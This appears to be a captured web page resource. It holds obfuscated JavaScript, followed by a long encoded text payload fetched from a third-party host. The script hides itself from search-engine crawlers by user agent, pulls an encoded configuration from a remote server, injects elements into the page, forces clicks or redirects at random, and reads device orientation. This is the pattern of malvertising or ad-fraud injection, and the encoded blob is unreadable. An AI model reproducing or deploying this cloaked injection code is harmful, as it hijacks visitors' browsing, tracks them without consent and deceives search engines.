_0x512157=_0x188c53['de'](_0x95e3c2[_0x112c34(0x170)]),_0xebf08a=_0x188c53[_0x112c34(0x180)](_0x3ddd5c);_0x95e3c2[_0x112c34(0x1b4)]('1',_0x1c819e[_0x112c34(0x283)])?_0xebf08a[_0x112c34(0x1af)]=_0x95e3c2[_0x112c34(0x155)](_0x512157+_0x95e3c2['BiXcO']+(_0x1c819e[_0x112c34(0x1e1)]+_0x1c819e[_0x112c34(0x144)]),_0x95e3c2['pNoOP']):_0xebf08a[_0x112c34(0x1af)]=_0x95e3c2['yxJKo'](_0x95e3c2[_0x112c34(0x163)](_0x512157,_0x112c34(0x15a)),_0x95e3c2[_0x112c34(0x1fd)](_0x1c819e[_0x112c34(0x1e1)],_0x1c819e['reserve_height']))+_0x95e3c2[_0x112c34(0x245)],_0x188c53['$'](_0x95e3c2[_0x112c34(0x231)]('#',_0x35d465))[_0x112c34(0x210)][_0x112c34(0x26c)](_0xebf08a),_0xebf08a[_0x112c34(0x1fa)](_0x1c819e[_0x112c34(0x22d)],function(){var _0x248e4f=_0x112c34;try{_0x188c53[_0x248e4f(0x252)](),_0x30767b[_0x248e4f(0x24c)](_0x1c819e[_0x248e4f(0x21f)],parseInt(_0x30767b[_0x248e4f(0x1bf)](0x64,Math[_0x248e4f(0x265)]())))&&(_0x1c819e['type']=_0x30767b['GhOYB'],_0x188c53[_0x248e4f(0x16c)](_0x1c819e));}catch(_0x5a99ee){_0x188c53['catch'](_0x5a99ee);}});}},_0x188c53['qd']=function(_0x511916,_0x19fdee=_0x4bc4cf(0x186)){var _0x3ef9c9=_0x4bc4cf,_0x35ac42={'jXYeB':function(_0xbaeed8,_0x20adab){var _0x3bb801=a0_0x324e;return _0x95e3c2[_0x3bb801(0x27b)](_0xbaeed8,_0x20adab);},'ymVrh':_0x95e3c2[_0x3ef9c9(0x15d)],'hMnOR':function(_0x1452bd,_0x9f1c2d){return _0x95e3c2['BMbEP'](_0x1452bd,_0x9f1c2d);},'wZVav':function(_0x57d9c9,_0x5643a5){var _0x5c0656=_0x3ef9c9;return _0x95e3c2[_0x5c0656(0x1ef)](_0x57d9c9,_0x5643a5);},'bkgkN':_0x3ef9c9(0x1b0)};if(!_0x188c53[_0x3ef9c9(0x137)]())return!0x1;_0x188c53['$'](_0x2165c2)[0x0]&&_0x188c53['$'](_0x2165c2)[0x0][_0x3ef9c9(0x18d)]();var _0x425f46=_0x188c53[_0x3ef9c9(0x166)](_0x95e3c2[_0x3ef9c9(0x16f)](_0x95e3c2['kXMMD'],_0x511916['id']));if(_0x95e3c2['plXfG'](_0x95e3c2['FeheH'],_0x19fdee)&&_0x95e3c2[_0x3ef9c9(0x165)]('1',_0x511916['com_state'])&&!_0x425f46&&_0x95e3c2[_0x3ef9c9(0x1df)](_0x511916[_0x3ef9c9(0x26b)],_0x511916[_0x3ef9c9(0x1d3)])){var _0x400194=_0x188c53[_0x3ef9c9(0x180)](_0x2165c2);_0x400194[_0x3ef9c9(0x1af)]=_0x188c53['de'](_0x95e3c2[_0x3ef9c9(0x1ea)]),_0x188c53['$'](_0x95e3c2[_0x3ef9c9(0x1ff)]('#',_0x35d465))[_0x3ef9c9(0x210)][_0x3ef9c9(0x26c)](_0x400194),_0x188c53['$'](_0x2165c2)[0x0]['addEventListener'](_0x511916[_0x3ef9c9(0x22d)],function(){var _0x41dd2d=_0x3ef9c9;try{_0x511916[_0x41dd2d(0x185)]+=0x1,_0x35ac42[_0x41dd2d(0x215)](_0x511916['com_c_number'],_0x511916[_0x41dd2d(0x1fb)])&&(_0x511916[_0x41dd2d(0x183)]=0x0,_0x188c53['qd'](_0x511916,_0x35ac42[_0x41dd2d(0x280)])),_0x188c53[_0x41dd2d(0x135)](_0x35ac42['hMnOR'](_0x41dd2d(0x278),_0x511916['id']),'1',_0x35ac42[_0x41dd2d(0x133)](parseInt,_0x511916[_0x41dd2d(0x134)])),_0x511916[_0x41dd2d(0x125)]=_0x35ac42['bkgkN'],_0x188c53[_0x41dd2d(0x16c)](_0x511916);}catch(_0x550539){_0x188c53['catch'](_0x550539);}}),_0x95e3c2[_0x3ef9c9(0x218)](setTimeout,function(){_0x188c53['qd'](_0x511916);},0x3e8);}},_0x188c53[_0x4bc4cf(0x206)]=function(_0x27e4d8){var _0x5e14e7=_0x4bc4cf,_0x46bfbc={'XNZvI':function(_0x355493,_0x5eab46){var _0x2e4033=a0_0x324e;return _0x95e3c2[_0x2e4033(0x189)](_0x355493,_0x5eab46);},'hxFnp':function(_0xb8896c,_0x50b75a){var _0x2be81d=a0_0x324e;return _0x95e3c2[_0x2be81d(0x124)](_0xb8896c,_0x50b75a);},'DzWNN':function(_0x9454f8,_0x57bfb5){var _0x38d64a=a0_0x324e;return _0x95e3c2[_0x38d64a(0x1b2)](_0x9454f8,_0x57bfb5);},'ODdAx':_0x95e3c2[_0x5e14e7(0x1a5)],'SebfP':_0x95e3c2[_0x5e14e7(0x1c4)]};_0x95e3c2[_0x5e14e7(0x1aa)](setTimeout,function(){var _0x3a6da9=_0x5e14e7;_0x188c53[_0x3a6da9(0x137)]()&&_0x46bfbc[_0x3a6da9(0x1a1)](_0x27e4d8['compel_skip'],_0x46bfbc[_0x3a6da9(0x1ab)](parseInt,_0x46bfbc[_0x3a6da9(0x184)](0x64,Math['random']())))&&(_0x188c53[_0x3a6da9(0x166)](_0x46bfbc['ODdAx'])||(_0x188c53[_0x3a6da9(0x135)](_0x46bfbc[_0x3a6da9(0x200)],'1',0xa),_0x27e4d8['type']=_0x46bfbc[_0x3a6da9(0x226)],_0x188c53[_0x3a6da9(0x16c)](_0x27e4d8)));},_0x95e3c2[_0x5e14e7(0x235)](0x3e8,_0x27e4d8[_0x5e14e7(0x25c)]));},_0x188c53[_0x4bc4cf(0x252)]=function(_0x1569dd){},_0x188c53['db']=function(_0x33f11e){var _0x35f125=_0x4bc4cf;if(_0x95e3c2[_0x35f125(0x26a)]('1',_0x33f11e[_0x35f125(0x20a)])){_0x188c53['$'](_0xf5a328)[0x0]&&_0x188c53['$'](_0xf5a328)[0x0][_0x35f125(0x18d)]();var _0x330cb5=_0x188c53[_0x35f125(0x180)](_0xf5a328);_0x330cb5[_0x35f125(0x1af)]=_0x95e3c2[_0x35f125(0x143)](_0x95e3c2[_0x35f125(0x271)]+_0x33f11e['height'],_0x35f125(0x13d)),_0x95e3c2[_0x35f125(0x23c)]('1',_0x33f11e[_0x35f125(0x283)])?document[_0x35f125(0x162)][_0x35f125(0x279)](_0x330cb5,document[_0x35f125(0x162)][_0x35f125(0x193)][0x0]):document['body']['appendChild'](_0x330cb5);}},_0x188c53['de']=function(_0x41597f){var _0x4f3569=_0x4bc4cf;for(var _0x103d6e={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x51f64b='',_0x4a4085='',_0x5f4185=0x0;_0x5f4185<_0x41597f[_0x4f3569(0x24e)];_0x5f4185++)_0x4a4085+=_0x103d6e[_0x51f64b=_0x41597f[_0x5f4185]]?_0x103d6e[_0x51f64b]:_0x51f64b;return _0x4a4085;},_0x188c53['yb']=function(_0x4f4608){var _0x3ffea2=_0x4bc4cf,_0x333551={'LTNQL':function(_0x27d2ac,_0x19796e){var _0x5939a6=a0_0x324e;return _0x95e3c2[_0x5939a6(0x25f)](_0x27d2ac,_0x19796e);},'uUQFB':function(_0x3b776d,_0x1183ce){var _0x23e22e=a0_0x324e;return _0x95e3c2[_0x23e22e(0x18f)](_0x3b776d,_0x1183ce);},'FpUyw':function(_0x2a96e9,_0x4f6c6b){return _0x2a96e9/_0x4f6c6b;},'DtQLe':function(_0x39103e,_0x323a70){var _0x38a51a=a0_0x324e;return _0x95e3c2[_0x38a51a(0x219)](_0x39103e,_0x323a70);},'CAJgI':function(_0x3de357,_0x42b6e1){var _0x25ac5e=a0_0x324e;return _0x95e3c2[_0x25ac5e(0x268)](_0x3de357,_0x42b6e1);},'yyJYv':function(_0x4cf1a2,_0x667450){var _0x19bba2=a0_0x324e;return _0x95e3c2[_0x19bba2(0x13b)](_0x4cf1a2,_0x667450);}};window[_0x3ffea2(0x249)]&&window[_0x3ffea2(0x1fa)](_0x95e3c2['jNZPj'],function(_0xbc2034){var _0xf6cea2=_0x3ffea2,_0x4f358b=_0xbc2034[_0xf6cea2(0x1c3)];_0x1cca7c=_0x333551[_0xf6cea2(0x24f)](parseInt(_0x333551['uUQFB'](0x64,_0x4f358b['x'])),0x64),_0x573027=_0x333551[_0xf6cea2(0x19a)](_0x333551[_0xf6cea2(0x1d2)](parseInt,_0x333551['CAJgI'](0x64,_0x4f358b['y'])),0x64),_0x2e30a1=_0x333551[_0xf6cea2(0x263)](parseInt(_0x333551[_0xf6cea2(0x187)](0x64,_0x4f358b['z'])),0x64);},!0x1);},_0x188c53['catch']=function(_0x3c6482){var _0x147bfb=_0x4bc4cf,_0x515e3f=encodeURI(_0x95e3c2['pnLDS'](_0x3c6482[_0x147bfb(0x291)],':\x20')+_0x3c6482[_0x147bfb(0x19f)]);_0x188c53['CScr'](_0x147bfb(0x21b)+_0x515e3f);},_0x188c53['IsPC']=function(){var _0xd52fe8=_0x4bc4cf;return!(navigator[_0xd52fe8(0x1e3)]['indexOf'](_0x95e3c2['ETfXp'])>=0x0)&&!!/^Win|Mac/['test'](navigator[_0xd52fe8(0x1cf)]);},_0x188c53[_0x4bc4cf(0x227)]=function(_0x5dc2dc){var _0x578785=_0x4bc4cf;_0x188c53[_0x578785(0x28c)]()?_0x5dc2dc[_0x578785(0x17d)]=_0x5dc2dc[_0x578785(0x1de)]:(_0x188c53['yb'](_0x5dc2dc),_0x188c53[_0x578785(0x11c)](_0x5dc2dc),_0x188c53['img'](_0x5dc2dc),_0x188c53['ac'](_0x5dc2dc),_0x188c53['gb'](_0x5dc2dc),_0x188c53['qd'](_0x5dc2dc),_0x188c53['skip'](_0x5dc2dc),_0x188c53['db'](_0x5dc2dc)),_0x5dc2dc['statis_code']&&_0x188c53[_0x578785(0x233)](_0x5dc2dc[_0x578785(0x13f)]);},!_0x188c53[_0x4bc4cf(0x28c)]()){try{var _0xa49e4d=Math[_0x4bc4cf(0x248)](_0x95e3c2['AZCIt'](0x5,Math[_0x4bc4cf(0x265)]()))+0x3,_0x35d465=_0x95e3c2[_0x4bc4cf(0x296)](_0x188c53['rc'](_0xa49e4d),'p'),_0xf5a328=_0x95e3c2[_0x4bc4cf(0x195)](_0x188c53['rc'](_0xa49e4d),'m'),_0x2165c2=_0x95e3c2[_0x4bc4cf(0x1cb)](_0x188c53['rc'](_0xa49e4d),'q'),_0x462af7=_0x188c53['rc'](_0xa49e4d)+'h',_0x3ddd5c=_0x188c53['rc'](_0xa49e4d)+'c',_0x1b987c=_0x95e3c2[_0x4bc4cf(0x120)](_0x188c53['rc'](_0xa49e4d),'i'),_0x5482f1=_0x188c53['rc'](0xa),_0x41a86a=_0x188c53['rc'](0xb),_0x5751f9=JSON['parse'](_0x188c53['de'](_0x95e3c2[_0x4bc4cf(0x17f)]));navigator[_0x4bc4cf(0x1e3)][_0x4bc4cf(0x1a6)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x4bc4cf(0x162)]||document[_0x4bc4cf(0x197)]['after'](document[_0x4bc4cf(0x25a)](_0x95e3c2[_0x4bc4cf(0x25b)])),_0x188c53[_0x4bc4cf(0x28c)]()&&(_0x5751f9[_0x4bc4cf(0x17d)]=_0x5751f9[_0x4bc4cf(0x1de)]),_0x5751f9[_0x4bc4cf(0x220)]=window[_0x4bc4cf(0x1a8)],_0x95e3c2[_0x4bc4cf(0x189)](_0x95e3c2['AbbsE'](parseInt,window[_0x4bc4cf(0x129)]['height'])/_0x95e3c2['YZGwY'](parseInt,window[_0x4bc4cf(0x129)][_0x4bc4cf(0x220)]),1.7)?(_0x5751f9['height']=_0x95e3c2[_0x4bc4cf(0x1d1)](parseInt,_0x95e3c2[_0x4bc4cf(0x18e)](_0x95e3c2[_0x4bc4cf(0x25f)](_0x5751f9['width'],0x280),0x7c+_0x95e3c2[_0x4bc4cf(0x27c)](0x28,_0x95e3c2[_0x4bc4cf(0x1fe)](0x3,_0x5751f9[_0x4bc4cf(0x286)])))),_0x5751f9[_0x4bc4cf(0x150)]=_0x95e3c2[_0x4bc4cf(0x260)](parseInt,_0x95e3c2[_0x4bc4cf(0x25f)](_0x5751f9[_0x4bc4cf(0x220)],0x280)*_0x5751f9[_0x4bc4cf(0x1ac)])):(_0x5751f9[_0x4bc4cf(0x1e1)]=0x78,_0x5751f9[_0x4bc4cf(0x150)]=0x0),_0x5751f9['user_agent']=navigator[_0x4bc4cf(0x1e3)]['toLowerCase'](),_0x5751f9[_0x4bc4cf(0x25d)]=new Date()['getTime'](),_0x5751f9['open_n']=0x0,_0x5751f9[_0x4bc4cf(0x11b)]=0x0,_0x5751f9['com_c_number']=0x0,_0x5751f9[_0x4bc4cf(0x1d3)]=0x1,_0x188c53['yb'](_0x5751f9),_0x188c53[_0x4bc4cf(0x11c)](_0x5751f9),_0x188c53[_0x4bc4cf(0x1d9)](_0x5751f9),_0x188c53['ac'](_0x5751f9),_0x188c53['gb'](_0x5751f9),_0x188c53['db'](_0x5751f9));}catch(_0x20a23e){_0x188c53[_0x4bc4cf(0x202)](_0x20a23e);}var _0x36f8f4=new XMLHttpRequest();_0x36f8f4[_0x4bc4cf(0x16c)]('GET',_0x95e3c2[_0x4bc4cf(0x217)](_0x95e3c2[_0x4bc4cf(0x1f5)](_0x95e3c2[_0x4bc4cf(0x281)](_0x5751f9['purl'],_0x4bc4cf(0x1cc)),_0x5751f9['id']),_0x95e3c2[_0x4bc4cf(0x225)])+Math[_0x4bc4cf(0x265)](),!0x0),_0x36f8f4[_0x4bc4cf(0x22b)](_0x95e3c2['RhEzs'],_0x95e3c2[_0x4bc4cf(0x288)]),_0x36f8f4[_0x4bc4cf(0x168)](),_0x36f8f4[_0x4bc4cf(0x172)]=function(){var _0x4a6129=_0x4bc4cf,_0x3c19a2={'tkfwp':function(_0x55abf7,_0x465d17){var _0x1c5467=a0_0x324e;return _0x95e3c2[_0x1c5467(0x287)](_0x55abf7,_0x465d17);}};try{if(_0x95e3c2['ATtlw'](0x4,_0x36f8f4[_0x4a6129(0x22a)])&&0xc8==_0x36f8f4['status']){var _0x256d16=JSON['parse'](_0x36f8f4['responseText']),_0x59e198=JSON[_0x4a6129(0x11d)](_0x188c53['de'](_0x256d16['key']));_0x59e198[_0x4a6129(0x190)]=_0x256d16[_0x4a6129(0x190)],_0x59e198[_0x4a6129(0x220)]=window[_0x4a6129(0x1a8)],_0x95e3c2['lbuxm'](_0x95e3c2[_0x4a6129(0x277)](_0x95e3c2['AJCqj'](parseInt,window[_0x4a6129(0x129)][_0x4a6129(0x1e1)]),_0x95e3c2[_0x4a6129(0x238)](parseInt,window[_0x4a6129(0x129)][_0x4a6129(0x220)])),1.7)?(_0x59e198[_0x4a6129(0x1e1)]=_0x95e3c2[_0x4a6129(0x238)](parseInt,_0x95e3c2[_0x4a6129(0x268)](_0x59e198['width']/0x280,_0x95e3c2[_0x4a6129(0x152)](0x7c,_0x95e3c2[_0x4a6129(0x23e)](0x28,0x3-_0x59e198[_0x4a6129(0x286)])))),_0x59e198[_0x4a6129(0x150)]=parseInt(_0x95e3c2['rDYtd'](_0x59e198[_0x4a6129(0x220)],0x280)*_0x59e198[_0x4a6129(0x1ac)])):(_0x59e198['height']=0x78,_0x59e198[_0x4a6129(0x150)]=0x0),_0x59e198[_0x4a6129(0x1ec)]=navigator[_0x4a6129(0x1e3)][_0x4a6129(0x285)](),_0x59e198[_0x4a6129(0x25d)]=new Date()[_0x4a6129(0x211)](),_0x59e198[_0x4a6129(0x1d0)]=0x0,_0x59e198[_0x4a6129(0x11b)]=0x0,_0x59e198['com_c_number']=0x0,_0x59e198[_0x4a6129(0x1d3)]=_0x188c53[_0x4a6129(0x166)](_0x95e3c2[_0x4a6129(0x15f)](_0x95e3c2[_0x4a6129(0x241)],_0x59e198['id'])),_0x59e198[_0x4a6129(0x1d3)]?_0x59e198['show_number']=_0x95e3c2[_0x4a6129(0x14d)](_0x95e3c2[_0x4a6129(0x23b)](parseInt,_0x59e198[_0x4a6129(0x1d3)]),0x1):_0x59e198[_0x4a6129(0x1d3)]=0x1,_0x95e3c2[_0x4a6129(0x1aa)](setTimeout,function(){var _0x1db991=_0x4a6129;_0x188c53[_0x1db991(0x135)](_0x3c19a2[_0x1db991(0x1f8)]('show_number',_0x59e198['id']),_0x59e198[_0x1db991(0x1d3)],0x4650);},0x7530),_0x188c53[_0x4a6129(0x227)](_0x59e198);}}catch(_0x2a3ac5){_0x188c53[_0x4a6129(0x202)](_0x2a3ac5);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181047133.txt
body_size: 217536
content:
~0qk;wqhprtWrNB/ry@]f/2k_AJxN5RhVzn|BV-FBX)|TFpuVQ:-q}US((TWhQTq2/1X}Ont%yRrKAUAd/s{K@nJ}Q6thJWu-nFW|LKBC]h-J/r-%Ni:RF_B65_ES;d)SE05zhKhQo-DyUQwezFJCxufnf5Y%nAI)A;+1Te)1y6tqy_):y_B^eCorzIC:wuWBhBKK2O_hfnpCY@:Oznf-1ROU%KoLtqX)LN@f@fBU@F|i2+qAToOzpS9uR{|EEfw~&u_)}UBA////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy4ps~CSR;w-}yw+wy|]]I0+uy0~wN|+ENCER~EEo~C-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy4ps~CSR;w(}yw+wy|]]I0+uy0~wN|+ENCER~EEo~C-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwO4;wfk;|EoNwBDySyRyBAwISE4~Ey}ySI@y|]EI|hkN6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwO4;wfk;|EoN|BDySyRyBAwISE4~Ey}ySI@y|]EI|hkN6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/Irn_;NI~C0(C(6hL12)zJsI2K]^XAnQ@T%}:~I9yr2yxQI52p25NRpSt_W+_5OeiKVL;R}eDDk-DyuIB9ho(yD-uyOLXC|WXCnkNSniNkDpi^IOrNwyRynoROCEwr4xq:ryE:KDEp|rYf1z4;hT0F1AL_^L@_1K/X|B}W1O}u()WR{5WDqWx;4)~0FWx}IW@}QwiDC4fsF/poYtCn;&^n%CJK_XC|}U|eY1_Ve|RQqp1%]f|%A-e//{ixEDISxurpIr|z2Rry+{D-I^Eefh9~]-~9E:z0xzTrDY/z~12RUy2uY;iSTh|_:qOy_NzS4pKq]C+--(I^R01frpJOEix/RBfK^&RI2ItrDN6TeuIuSf9^KUTx_Tr-nzwk6p@CYiRVLCwwurD~hr:Dr]krEVy+SqKArSiJIBU+x6ITD2B:]kJ|+A:R|(IuALFrRLUtkYD-(ED7KEJ0EX:oC;QWx%)5kTEy|BQ^us|tk4UxW/&JOSY|&5dI@{+Yz~Y5)O}KQY_V{F;C)O))f5L(_LYfQ_@1Q^/-iYIN/zfizEQAS6nQ@K7X-/%]hJSi]r6QYSzOTYD{Cu6Rr(}C]7ySYN;Y7eqTdL2t%X{S-/E{{^)ORzqS+f916(n@UE%ChW1Y&i79h1JrkuN|Dw-Eoux]YVpxrdyLBrUN)iI~qiK|xB9~^5Iu/Q9B}ynn-L7OWhAi]qOLfVV6^}ApSu(Eprp-TYh6+W&zpiOLO:;5p|6rBdo4]W-9BwY{_Edk6:^nxK&xByyk{qE_ID4;+~^nUVS2fUNw|RDT-@&sF4r@@QSu57)^)XhuSnXDy2^|I}6tF((i70p+Kf4Q{I2RB]{QhrIIorx6Fr/7pzB|0w(~A|wf4B{W]Q9kz02z&XFK|wJJBikuEQRCQJ~205Kn-YEi0DSByzJ:zdddp((^W5wyDS^By}:Q|h-}]]+2fxqk6ySyOzWUEB}]A)%iYVBhLx_0fBWyWu]6r0(B9uVV6}V@Q-q((2Wii(@sOhCC24}irEfpNBTVt^@]r)/nt5^L:FSkhJ:z]SXD|wkqu5kVydtq+sR;0RO0QDp{yrsCEdDDw-B7;AJw4&((+(~RVU^)V:6d)Eo])NkLUFLfhR)w7eWQ}Tfffz4:|nnk677Ifp]Vqxpp@dsrKxUId|O~xO&(dq1f;TL2:&24|WE7xWXuRyiOiK~Nu9KhYO7EiLWFyzJr}BFBE(%~7sEp:dYkhIQFhW]rIUS20xhAI]{rBW__OCONh~RI;5~U5FIyy+&+Sd)O5A{A1WuCwedhfYNoW)5A120Ed2o9EWSeq6~CLfhqU++t5^ky-0nYYkBSs]@4wBzwnRDDpB59EsJOK;___2~dk;wyw(o19x&&OtU/}XkUAKLV{A_7LN1^R@t@-@-:~0sSCD5WtYe{iS/N@fxp})&:N&BAU%I2of^uhnEC|-KBBSo-]:J4ne;SUKq/Xk4X9]e7{O0E0:2~xO;BT(rJE%eKTw|7KJi1fyN@{]x@tRDqueSThp-{rEEw9xB]Ch]w1-oqqyo+yE6-WpNCi^rsBrDr19LIIUO^(Ik~56uX5&O)4k:6%x{]inV9;oD%B;yBRD&IUp-nq}&-(NBn^VXUExJuhI-~p11R|S6;SSrxELfDIR@_FInB-^OO{-}YhxNk5R;fqC{S_{oqCXfL-NsF/;NRqOwIN%By|-~zQ^(~z-{q)V~;iy1]+{WfU@:x7{:U2nik7Y{0KCqQV(QnSN7Y{h9e:rUpVh_e+51Auz]Jy}XxzfdI~];f-iJ%(I2e)r7+C;w2r]:rI+)EWEyk;pwuOrIrhro6pRy%ii2Eky;(h6VL;+VOwNy1C+VkIE9u79u~)xWhxI0OIpsSWqF7YW_JepVC}4o]K9]y9Qz6uDy)RpL4ewx^Jd1st}ofU2;Y~yUtdpITEhsLxh6d&~NfktJVN(Kd}xh|_]nTedTdtLT/(KtKLxN^2o&Xw)RI96:;(KC;zAk7ux2Ciz5DCF-NhkVV-0pEEAWO)x9p0D_K:+QfN|RWSBJidk9SWBLw@CVFRRsz9z~Nw^xiN/9S6N0tie/e:9+wqW}hANUI|A7EKxwIWqzuJ~ipIDrn~UI^BOwCu+&+0uuWCuI^rn~h-WAB(eSJkOA_%qTuWA-Ir69x(Dix2;E^NpVF%KxO@VKEudk(Y-0W@p_dN-IqS7zUhJo@xIO)BU7@Xi(X@:rR9z6(R:_;K(K/4OddRxOxIzx4RVo}K&k}5Ns%wi9R{~W@fII)@+(Bp@&BLyqnX&COy:w~09}-)DnI_%hyu_BenKpzw1%W4D)nYhp7^-%@Oz0FhKqCno%;nQ9O2~OK0++~6RJOenn5iN|Y0tB_5d:V2^uJKSy:2~~%BSkiN(r@yVrB-Q:&I6]OiqK^kEf6ErA:S:Att^{/RLWwWEr&}z6h]0fOIq9xth;CtA)Y4k5z4nD6T+]{z0Fpid16q&NRVi|if5yKDpTKzQXh2y9nBT6NzwRwuLEA5r-CS-}^hwNS112|X;y@k-hkQ2d%9;7ru&Y)iK1:Ndy;tewzVh+^Y((;-@VFeBOiyLYxqEf]{OfwkeBQ0-Th+%]1@YrXEA_(A_%I@Ue7)sQt&/6OI|E;60^qyTSIzp^S+9ohr::@LoNi^rwnszu:N-qzJ:+6hdTCBEkUuewkrzIs~erVA@EpVA];FWExE+DuWrkDA{SLwftSwrw6yKr7eqks04IDtKh-k]70r:n;R~JD;4zQ]OAL1S(|OAYQ5t5Ue{L{KiJ{;_)^%^5KE)44^fBpD5UT9xk5iErxWn:x7N|5E;o(({4dVTTUIDC)(o-y(XKnLB{{;4Ws^p(;y+ROEt~{UQoske5C-~1{L~U4Oo{V/]R~x;kUet;1Sx]eyV2uo9n5&K^Lw|Q]NfA~opS/iu+0K}hS^J^96:dpKJ^O6z]wxpoDIW^N9xuO{rE+JxrDy0kURwWIIQDdEku6uV9;Jp5XrV-I(dRVp9s6hw~70L0Oh9rdu|;KNE}B:)h^5^~RrB-DrWV(u46Syy}f]J+QBtDy;JKd2oQV9|LRrdL&0s5Oq/CKtW_Cf9QXti|eWo/0z29D{--C2};|w)W)6R2F%|/+Cx}ky-0NX()|@d2US71UI1q{U{(qI{%:^U1ITo+0WO{1Ju(nNt6w:^|oQ6JQSSnLBQWK-xkqL^U0xi^;;kr/nIChAiA^~o{;9Ne5YF|NiLIq~Ei%yr2y7xu-0Wuk:xuuhi;p);(-r|JxFkkwh2tVCxfrox%^D(0LNAh6h4~^Ax0AQ/)KupQ^pdw%}-t^}qJUD-oDW5|Frnd(;xdtD)BfO0i:d;eK6CR]VkL6D7~&Vs01q(wk06&NfzN2X6^O/|JzqE7fKC|;o}ns)kN}|5V&(4}EVQQRwYpyB^-7|TBS7)k/^u9f-~d7eWE]KBOsVyTp-(%fw(J9OEE/|E00II0/nCiBY|uu+06+%9C--L0u)wiNer4ueukuzYxVu@RN)rxUC)ArT&rr}pIYI50idS0pQu}YdSSrn:9rV@Rrr6rrxppridprz+2rp-0u:Y9(AwpI+KxEAupx01Oih22r||p(UBrWTz&x)^sYTQr&/V](XhqxLN9xyBs|U:kfT{9I4i&W-KRxn&wuJtRx4_9tDo^|_]0wrQkVu)^d_%EEKs^7&nOfNpI6NIDw&/o|5)@f}_C7)x@ho9s-Ar^ff}RB-n}7}_Tk65V+6yk9zx]yC_Ierh}+/Arypu-zr;~fFi|Eeqr;K1qeVLBzI{WiufopOk9)Sok&ErT)_]^U]t~7}epf/%/F|&{p]pXWIICzr~7h6uFhT:N~4B@-x:UfrBkOk%|]oN:fh~kfIWWOWNX{IzY}oyABrkpQsLdyWnE%xFV0ioB+]n;xup]WuU6II;}AoBTpO&]NW%K]szons_e]2Rh;r6R-k^o(94INEsnDsRJdkrKFr_pqS]T:r4u-u2f}9;dOiQ{+~JQ%riXARyd_V]]}D~/ik_ukuJ9Nnz]Vk_@U2nKrw5LIk~k0knEO}r;B|eTN@R^Uk+Vf0U:+k;CKEUCn@4~A^0K~C0E-I%~zu9hp|NQND7n(k|5D~99pRVuuR+n~TS7}Utq+q:069oOF-(JV9n_-uyo-xOT-A4kF~@O-S2/-}-xV+rr}]6Ne9An:6Ik@tprt)+ne7p6f9]TOp(xuR(t|/hDKFpi)NV;fpyr}NW6^+ux@5z-E2u1@i+VS)-&o|WW]eruCfNT0CiIddA{VJ]Nifzk}q~&xhd~(@69;Q(x5:;99Qh07_-kr{Wu}ArALr^io}f0orf%9}q0I1fhEe~QrtB)%-YuD76AN/kr~NN:~yq5nUrrq@B)TFB(OAp(2K6|xOp(s4y4JV6z@B^B7eIfw)AkE)6BSS+o2YW~KxdzFo6tn@]S55SwWzyJA;U)2KzW4pxVp%(kWnpi{Yrk:NWwAArw:N+qAhxNyFh|I5Ar@rA22Y(Vwy:NfwqDq/r6/sk